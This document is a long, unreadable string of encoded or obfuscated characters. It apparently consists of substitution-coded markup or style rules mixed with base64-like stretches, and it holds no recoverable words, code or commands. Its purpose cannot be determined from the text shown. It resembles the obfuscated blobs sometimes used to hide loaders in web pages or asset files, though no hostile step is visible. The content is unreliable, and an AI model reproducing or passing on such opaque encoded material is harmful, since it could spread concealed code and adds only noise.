562R562G562P562C562X562K562V562G562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562Z56yO562K562N562H562G562b56yZ562/562b56yR56yT56yS562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562H562K562Q562T562P562C562a56yZ562/562b56yR56yT562K562N562P562K562N562G56yO562B562P562M562A562I562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562O562C562b56yO562U562K562H562X562L56yZ562/562b56yR56yT56yQ56yU56yX562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562U562K562H562X562L56yZ562/562b56yR56yT56yS56yT56yT56yG562/[base64]/562b56yR56yT56yT562T562b562/562b56yR56yT56yT562T562b562/562b56yR56yT56yR562T562b562/562b56yR56yT56yR562T562b562/562b56yR56yT562R562E562B562C56yL56yT56yP56yT56yP56yT56yP56yT56yN56yS56yK562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY56yO562O562M562Z56yO562B562M562b56yO562Q562L562C562H562M562U56yZ562/562b56yR56yT56yT562T562b562/562b56yR56yT56yT562T562b562/562b56yR56yT56yR562T562b562/562b56yR56yT56yR562T562b562/562b56yR56yT562R562E562B562C56yL56yT56yP56yT56yP56yT56yP56yT56yN56yS56yK562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562b56yO562Q562L562C562H562M562U56yZ562/562b56yR56yT56yT562T562b562/562b56yR56yT56yT562T562b562/562b56yR56yT56yR562T562b562/562b56yR56yT56yR562T562b562/562b56yR56yT562R562E562B562C56yL56yT56yP56yT56yP56yT56yP56yT56yN56yS56yK562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yO562R562C562H562K562W562Q56yZ562/562b56yR56yT56yT562/562b56yR56yT56yT562/562b56yR56yT56ya562T562b562/562b56yR56yT56ya562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562T562C562H562H562K562N562E56yZ562/562b56yR56yT56yS56yS562T562b562/562b56yR56yT56yS56yU562T562b562/562b56yR56yT56yS56yU562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE562j562O562G562H562K562C56yL562O562C562b56yO562U562K562H562X562L56yZ562/562b56yR56yT56yb56yV56yU562T562b56yK562/562b56yR56yT562Y56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT562Y562P562G562F562X56yZ562/562b56yR56yT562C562W562X562M562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562H562K562Q562T562P562C562a56yZ562/562b56yR56yT562B562P562M562A562I562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562O562C562R562E562K562N56yZ562/562b56yR56yT56yT562/562b56yR56yT562C562W562X562M562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY56yE56yI562E56yL56yE7oKg7oK57oKq7oK97oKp7oKj7oKg7oK456yE56yP562G56yL56yT562b56yS56ya56yX56yK56yK56yI56yE56yZ562/562b56yR56yT56yE56yI562E56yL56yE7quK7quL7quG7quG7quH7quM56yE56yP562G56yL56yT562b562B562F562F56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE56yP562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yJ562/562b56yR56yT562Y562F562M562N562X56yO562F562C562O562K562P562a56yZ562/562b56yR56yT562/562b56yR56yR562i562R562K562C562P562/562b56yR56yR56yP562/562b56yR56yT562Q562G562R562K562F562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562U562G562K562E562L562X56yZ562N562M562R562O562C562P562/[base64]/562b56yR56yT562B562M562R562H562G562R56yO562B562M562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY56yO562O562M562Z56yO562B562M562b56yO562Q562K562Z562K562N562E56yZ562/562b56yR56yT562B562M562R562H562G562R56yO562B562M562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562b56yO562Q562K562Z562K562N562E56yZ562/562b56yR56yT562B562M562R562H562G562R56yO562B562M562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562Q562K562Z562G56yZ562/562b56yR56yT56yS56yR562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562P562K562N562G56yO562L562G562K562E562L562X56yZ562/562b56yR56yT56yS562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE56yN56yE56yI562B56yQ56yI56yE5628562C562R562R56yZ56yZ562C562F562X562G562R562/562b56yR56yT562Y562T562M562Q562K562X562K562M562N56yZ562/562b56yR56yT56yE56yI562E56yL56yE74227421742k74247427742i742j742y56yE56yP562G56yL56yT562b56yS56yW56yX562A56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562M562N562X562G562N562X56yZ562/562b56yR56yT562/562b56yR56yR562/562b56yR56yR562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562X562M562T56yZ562/562b56yR56yT56yO56yb562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562P562G562F562X56yZ562/562b56yR56yT56yb562T562b56yY562U562K562H562X562L56yZ562/562b56yR56yT56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562L562G562K562E562L562X56yZ562/562b56yR56yT56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yO562Q562X562a562P562G56yZ562/562b56yR56yT56yE56yI562E56yL56yE7r+O7r+S7r+R7r+U7r+Z56yE56yP562G56yL56yT562b56yb562G56yR56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yO562U562K562H562X562L56yZ562/562b56yR56yT56yT562/562b56yR56yT56yU56yN56yW562T562b562/562b56yR56yT56yb562T562b562/562b56yR56yT56yU56yN56yW562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yO562A562M562P562M562R56yZ562/562b56yR56yT56yE56yI562E56yL56yE74SZ74Sf74SM74SD74Se74Sd74SM74Sf74SI74SD74SZ56yE56yP562G56yL56yT562b56yS56yQ56yQ56yR56yK56yK56yI56yE562/562b56yR56yT56yE56yI562E56yL56yE74SZ74Sf74SM74SD74Se74Sd74SM74Sf74SI74SD74SZ56yE56yP562G56yL56yT562b56yS56yQ56yQ56yR56yK56yK56yI56yE562/562b56yR56yT56yA562F562F562F562F562F562F562/562b56yR56yT56yE56yI562E56yL56yE74SZ74Sf74SM74SD74Se74Sd74SM74Sf74SI74SD74SZ56yE56yP562G56yL56yT562b56yS56yQ56yQ56yR56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE56yN56yE56yI562B56yQ56yI56yE5628562C562R562R56yZ56yZ562B562G562F562M562R562G562/562b56yR56yT562Y562T562M562Q562K562X562K562M562N56yZ562/562b56yR56yT56yE56yI562E56yL56yE74227421742k74247427742i742j742y56yE56yP562G56yL56yT562b56yS56yW56yX562A56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562M562N562X562G562N562X56yZ562/562b56yR56yT562/562b56yR56yR562/562b56yR56yR562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562X562M562T56yZ562/562b56yR56yT56yO56ya562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562P562G562F562X56yZ562/562b56yR56yT56yU562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yO562Q562X562a562P562G56yZ562/562b56yR56yT56yE56yI562E56yL56yE7r+O7r+S7r+R7r+U7r+Z56yE56yP562G56yL56yT562b56yb562G56yR56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yO562U562K562H562X562L56yZ562/562b56yR56yT56yT562/562b56yR56yT56yb56yN56yW562T562b562/562b56yR56yT56yb562T562b562/562b56yR56yT56yb56yN56yW562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yO562A562M562P562M562R56yZ562/562b56yR56yT56yE56yI562E56yL56yE74SZ74Sf74SM74SD74Se74Sd74SM74Sf74SI74SD74SZ56yE56yP562G56yL56yT562b56yS56yQ56yQ56yR56yK56yK56yI56yE562/562b56yR56yT56yE56yI562E56yL56yE74SZ74Sf74SM74SD74Se74Sd74SM74Sf74SI74SD74SZ56yE56yP562G56yL56yT562b56yS56yQ56yQ56yR56yK56yK56yI56yE562/562b56yR56yT56yA56ya56yX56ya56yW56ya56yW562/562b56yR56yT56yE56yI562E56yL56yE74SZ74Sf74SM74SD74Se74Sd74SM74Sf74SI74SD74SZ56yE56yP562G56yL56yT562b56yS56yQ56yQ56yR56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562X562K562X562P562G562/562b56yR56yT562Y562T562C562H562H562K562N562E56yO562B562M562X562X562M562O56yZ562/562b56yR56yT56yS56yT562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562X562K562X562P562G562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562T562/562b56yR56yT562Y562A562M562P562M562R56yZ562/562b56yR56yT56yA56yT56yT56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562Q562K562Z562G56yZ562/562b56yR56yT56yS56yR562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562P562K562N562G56yO562L562G562K562E562L562X56yZ562/562b56yR56yT56yS56yV562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562X562G562b562X56yO562C562P562K562E562N56yZ562/562b56yR56yT562P562G562F562X562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562U562G562K562E562L562X56yZ562/562b56yR56yT562B562M562P562H562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562O562C562R562E562K562N56yO562B562M562X562X562M562O56yZ562/562b56yR56yT56yT562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562P562K562N562I562/562b56yR56yT562Y562P562K562N562G56yO562L562G562K562E562L562X56yZ562/562b56yR56yT56yS562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562P562K562N562I562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562C562/562b56yR56yT562Y562X562G562b562X56yO562H562G562A562M562R562C562X562K562M562N56yZ562/562b56yR56yT562W562N562H562G562R562P562K562N562G562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562Q562K562Z562G56yZ562/562b56yR56yT56yS56yR562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562M562P562M562R56yZ562/562b56yR56yT56yA56yT56yT56yV56yS56ya56ya562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562F562M562R562O562/562b56yR56yT562Y562T562C562H562H562K562N562E56yO562X562M562T56yZ562/562b56yR56yT56yS56yT562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562T562M562Q562K562X562K562M562N56yZ562/562b56yR56yT562R562G562P562C562X562K562V562G562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562O562C562R562E562K562N56yZ562/562b56yR56yT56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562X562G562b562X56yO562C562P562K562E562N56yZ562/562b56yR56yT562R562K562E562L562X562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562F562M562R562O562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE562856yE56yI562E56yL56yE7omd7omK7omL7omL7omQ7omR56yE56yP562G56yL56yT562b56yX56yV56yX56yK56yK56yI56yE562/562b56yR56yT562Y562B562C562A562I562E562R562M562W562N562H56yZ562/562b56yR56yT56yA562G562H562G562H562G562H562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yZ562/562b56yR56yT562N562M562N562G562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562W562R562Q562M562R56yZ562/562b56yR56yT562H562G562F562C562W562P562X562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562M562P562M562R56yZ562/562b56yR56yT56yA56yT56yT56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562Q562K562Z562G56yZ562/562b56yR56yT56yS56yR562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562P562K562N562G56yO562L562G562K562E562L562X56yZ562/562b56yR56yT56yS562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562T562C562H562H562K562N562E56yZ562/562b56yR56yT56yS56yT562T562b562/562b56yR56yT56yS56yR562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562O562C562R562E562K562N56yZ56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562U562G562K562E562L562X56yZ562B562M562P562H562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562F562C562O562K562P562a56yZ562i562R562K562C562P562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY56yE56yI56yE562X562G562b562X56yO562X562R562C562N562Q562F562M562R562O56yZ562N562M562N562G562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yO562R562C562H562K562W562Q56yZ562/562b56yR56yT56yW562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562F562M562R562O562/[base64]/562b56yR56yT562Y562O562C562R562E562K562N56yO562P562G562F562X56yZ562/562b56yR56yT56yb562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562F562M562R562O562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE562856yE56yI562E56yL56yE7omd7omK7omL7omL7omQ7omR56yE56yP562G56yL56yT562b56yX56yV56yX56yK56yK56yI56yE56yZ562L562M562V562G562R562/562b56yR56yT562Y562B562C562A562I562E562R562M562W562N562H56yZ562/562b56yR56yT56yA562G56yR562G56yR562G56yR562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562F562M562R562O562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE562856yE56yI562E56yL56yE7omd7omK7omL7omL7omQ7omR56yE56yP562G56yL56yT562b56yX56yV56yX56yK56yK56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE562856yE56yI562E56yL56yE2ZDZk9mC2Y3nrITnrI/nrYbnrIvnrJPnrZvnrJHnrJPnrJvnrJPnrIrnrIrnrIjnrITnrb/nrZvnrJHnrJPnrZjnrZfnrYbnrZvnrZfnrI7nrYfnrYbnrYDnrYznrZHnrYLnrZfnrYrnrYznrY3nrJnnrb/nrZvnrJHnrJPnrZbnrY3nrYfnrYbnrZHnrY/nrYrnrY3nrYbnrb/nrZvnrJHnrJPnrILnrYrnrY7nrZPnrYznrZHnrZfnrYLnrY3nrZfnrJjnrZ7nrITnrJjnrbrnrbjnrITnrYrnrY3nrY3nrYbnrZHnravnrbfnra7nra/nrITnrb7nrJ7nrYHnrJTnrJjnrbnnrbjnrITnrYrnrY3nrY3nrYbnrZHnravnrbfnra7nra/nrITnrb7nrJ7nrYHnrJvnrJjnrYHnrYLnrJ7nrYfnrbjnrITnrYDnrZHnrYbnrYLnrZfnrYbnrabnrY/nrYbnrY7nrYbnrY3nrZfnrITnrb7nrIvnrITnrYXnrYznrZHnrY7nrITnrIrnrJjnrYHnrYLnrbjnrYTnrIvnrITZmtmM2Z3ZqNmd2Z3Zm9mA2YvZnNmd2YznrITnrI/nrYbnrIvnrJPnrZvnrJHnrJPnrJTnrJXnrIrnrIrnrb7nrIvnrYTnrIvnrITNsM2/[base64]/Nss2gzaDnrITnrI/nrYbnrIvnrJPnrZvnrJHnrJbnrJbnrJPnrIrnrIrnrI/nrYHnrJDnrIjnrITnrbznrY/nrYrnrY3nrYjnrITnrIrnrJjnrYHnrYTnrbjnrITnrYLnrZPnrZPnrYbnrY3nrYfnraDnrYvnrYrnrY/nrYfnrITnrb7nrIvnrYHnrYbnrIrnrJjnrYHnrYfnrJ7nrYfnrbjnrITnrYDnrZHnrYbnrYLnrZfnrYbnrabnrY/nrYbnrY7nrYbnrY3nrZfnrITnrb7nrIvnrITnrZPnrITnrIrnrJjnrYHnrYfnrbjnrYTnrIvnrITZmtmM2Z3ZqNmd2Z3Zm9mA2YvZnNmd2YznrITnrI/nrYbnrIvnrJPnrZvnrJHnrJPnrJTnrJXnrIrnrIrnrb7nrIvnrYTnrIvnrITNsM2/[base64]/Nss2gzaDnrITnrI/nrYbnrIvnrJPnrZvnrJHnrJbnrJbnrJPnrIrnrIrnrI/nrYHnrJDnrIrnrJjnrYHnrYDnrbjnrITnrYLnrZPnrZPnrYbnrY3nrYfnraDnrYvnrYrnrY/nrYfnrITnrb7nrIvnrYHnrYHnrIrnrJjnrYHnrYDnrbjnrITnrYLnrZPnrZPnrYbnrY3nrYfnraDnrYvnrYrnrY/nrYfnrITnrb7nrIvnrYHnrYTnrIrnrJjnrYHnrYDnrbjnrITnrYLnrZPnrZPnrYbnrY3nrYfnraDnrYvnrYrnrY/nrYfnrITnrb7nrIvnrYHnrYLnrIrnrJjnrZ7nrYbnrY/nrZDnrYbnrIPnrYrnrYXnrIvnrYHnrJHnrIrnrZjnrYrnrYXnrIvnrYHnrJfnrJ7nrJ7nrYTnrIvnrITuopfuopDnrITnrI/nrYbnrIvnrJPnrZvnrJrnrYHnrYLnrIrnrIrnrZ/nrZ/nrYHnrJfnrJ7nrJ7nrITnrZbnrYjnrITnrIrnrZjnrYHnrJbnrJ7nrITnvILnvJPnvJrnvaHnrb/nrZvnrJHnrJPnrJ/[base64]/562b56yR56yT57yU57yT57yc572j57yT572r57yb57yR57yT57yW572h562/562b56yR56yT572j57yT57yU572j57yW572r57yW57ye57yb57yW562/562b56yR56yT57ye57yT562/562b56yR56yT57yc57yd57yZ57yT57yU562/562b56yR56yT572g57yR57yW57yX57yd57yf57yY57yW57ye57yb57ya56yE56yY562B56yV56ye56yE57y857yd57yZ57yT57yU562/[base64]/nrYbnrIvnrJPnrZvnrJHnrJPnrJvnrJPnrIrnrIrnrIjnrITnrJ3nrITnrIjnrY/nrYznrYDnrYLnrZfnrYrnrYznrY3nrbjnrITnrYvnrYznrZDnrZfnrY3nrYLnrY7nrYbnrITnrb7nrIjnrITnrJ/[base64]/ju6/ku6/ke6/lO6/[base64]/562b56yR56yT562Y562F562M562N562X56yO562U562G562K562E562L562X56yZ562/562b56yR56yT56yV56yT56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562O562G562Q562Q562C562E562G562/562b56yR56yT562Y56yE56yI562E56yL56yE7oKg7oK57oKq7oK97oKp7oKj7oKg7oK456yE56yP562G56yL56yT562b56yS56ya56yX56yK56yK56yI56yE56yZ562/562b56yR56yT56yE56yI562E56yL56yE7quK7quL7quG7quG7quH7quM56yE56yP562G56yL56yT562b562B562F562F56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562O562G562Q562Q562C562E562G562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562K562O562E562/562b56yR56yT562Y562H562K562Q562T562P562C562a56yZ562/562b56yR56yT562B562P562M562A562I562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562P562M562C562X56yZ562/562b56yR56yT562P562G562F562X562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562O562C562R562E562K562N56yO562R562K562E562L562X56yZ562/562b56yR56yT56yT562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562O562G562Q562Q562C562E562G562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562T562/562b56yR56yT562Y562H562K562Q562T562P562C562a56yZ562/562b56yR56yT562B562P562M562A562I562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562M562P562M562R56yZ562/562b56yR56yT56yA56yS562F56yR56yT56yR56yV562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562Q562K562Z562G56yZ562/562b56yR56yT56yS56yW562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562U562G562K562E562L562X56yZ562/562b56yR56yT56yV56yT56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562T562C562H562H562K562N562E56yO562P562G562F562X56yZ562/562b56yR56yT56yX56yb562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562P562K562N562G56yO562L562G562K562E562L562X56yZ562/562b56yR56yT56yS56yX562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562X562G562b562X56yO562C562P562K562E562N56yZ562/562b56yR56yT562P562G562F562X562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT562F562M562R562O562/562b56yR56yT562Y56yE56yI562E56yL56yE7oKg7oK57oKq7oK97oKp7oKj7oKg7oK456yE56yP562G56yL56yT562b56yS56ya56yX56yK56yK56yI56yE56yZ562/562b56yR56yT56yE56yI562E56yL56yE7quK7quL7quG7quG7quH7quM56yE56yP562G56yL56yT562b562B562F562F56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562X562G562b562X56yO562C562P562K562E562N56yZ562/562b56yR56yT562R562K562E562L562X562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT562F562M562R562O562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE562856yE56yI562E56yL56yE7omd7omK7omL7omL7omQ7omR56yE56yP562G56yL56yT562b56yX56yV56yX56yK56yK56yI56yE562/562b56yR56yT562Y562B562C562A562I562E562R562M562W562N562H56yZ562/562b56yR56yT56yA562G56yV562G56yV562G56yV562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yZ562/562b56yR56yT56yT562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562B562M562R562H562G562R56yO562R562C562H562K562W562Q56yZ562/562b56yR56yT56yQ562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562W562R562Q562M562R56yZ562/562b56yR56yT562T562M562K562N562X562G562R562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562M562P562M562R56yZ562/562b56yR56yT56yA56yT56yT56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562Q562K562Z562G56yZ562/562b56yR56yT56yS56yQ562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562U562K562H562X562L56yZ562/562b56yR56yT56yS56yS56yR562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562L562G562K562E562L562X56yZ562/562b56yR56yT56yR56yb562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562T562C562H562H562K562N562E56yZ56yT562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562F562C562O562K562P562a56yZ562i562R562K562C562P562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562X562G562b562X56yO562X562R562C562N562Q562F562M562R562O56yZ562N562M562N562G562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562U562G562K562E562L562X56yZ562N562M562R562O562C562P562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT562F562M562R562O562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE562856yE56yI562E56yL56yE7omd7omK7omL7omL7omQ7omR56yE56yP562G56yL56yT562b56yX56yV56yX56yK56yK56yI56yE56yZ562F562K562R562Q562X56yO562M562F56yO562X562a562T562G562/562b56yR56yT562Y562O562C562R562E562K562N56yZ562/562b56yR56yT56yT562/562b56yR56yT56yb562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT562F562M562R562O562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE562856yE56yI562E56yL56yE7omd7omK7omL7omL7omQ7omR56yE56yP562G56yL56yT562b56yX56yV56yX56yK56yK56yI56yE56yZ562L562M562V562G562R562/562b56yR56yT562Y562B562C562A562I562E562R562M562W562N562H56yZ562/562b56yR56yT56yA562A562A562A562A562A562A562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562A562P562M562Q562G562B562X562N562/562b56yR56yT562Y562F562M562N562X56yO562Q562K562Z562G56yZ562/562b56yR56yT56yR56yT562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562M562P562M562R56yZ562/562b56yR56yT56yA562B56ya562B56ya562B56ya562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562A562P562M562Q562G562B562X562N56yZ562L562M562V562G562R56yZ56yZ562B562G562F562M562R562G562/562b56yR56yT562Y562H562K562Q562T562P562C562a56yZ562/562b56yR56yT562N562M562N562G562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562A562P562M562Q562G562B562X562N562/562b56yR56yT562Y562T562M562Q562K562X562K562M562N56yZ562/562b56yR56yT56yE56yI562E56yL56yE74227421742k74247427742i742j742y56yE56yP562G56yL56yT562b56yS56yW56yX562A56yK56yK56yI56yE562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562X562M562T56yZ562/562b56yR56yT56yb562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562R562K562E562L562X56yZ562/562b56yR56yT56yb562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562T562C562H562H562K562N562E56yZ56yR562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562F562M562N562X56yO562Q562K562Z562G56yZ562/562b56yR56yT56yR56yV562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562A562M562P562M562R56yZ562/562b56yR56yT56yA56yV562F56yU56yS56yU56yQ562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562M562T562C562A562K562X562a56yZ562/562b56yR56yT56yT56yN56yR56yW562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562X562R562C562N562Q562K562X562K562M562N56yZ562M562T562C562A562K562X562a562/562b56yR56yT56yT56yN56yR56yS562Q562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562A562P562M562Q562G562B562X562N562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562K562O562E562/562b56yR56yT562Y562H562K562Q562T562P562C562a56yZ562/562b56yR56yT562B562P562M562A562I562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562e56yE56yI56yE56yN56yE56yI562B56yQ56yI56yE562/562b56yR56yT56yN56yE56yI562B56yQ56yI56yE5628562A562P562M562Q562G562B562X562N56yZ562L562M562V562G562R562/562b56yR56yT562Y562X562G562b562X56yO562H562G562A562M562R562C562X562K562M562N56y